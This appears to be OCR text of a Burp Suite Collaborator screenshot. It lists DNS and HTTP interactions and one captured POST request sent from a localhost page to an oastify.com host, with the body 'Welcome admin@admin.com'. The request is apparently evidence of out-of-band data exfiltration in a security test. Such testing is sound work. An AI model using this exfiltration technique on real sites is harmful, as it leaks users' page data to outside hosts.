 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
24 2022-Aug-13 12:46:30 UTC DNS co4mv900blebq4nmf3iy8l86exkq...
25 2022-Aug-13 12:46:30 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
26 2022-Aug-13 12:46:30 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
27 2022-Aug-13 12:46:30 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
28 2022-Aug-13 12:46:30 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: co4mv900blebq4nmf3iy8l86exkq8f.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: */*
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 23
10 Origin: http://localhost
11 Connection: keep-alive
12
13 Welcome admin@admin.com
Search... 0 highlights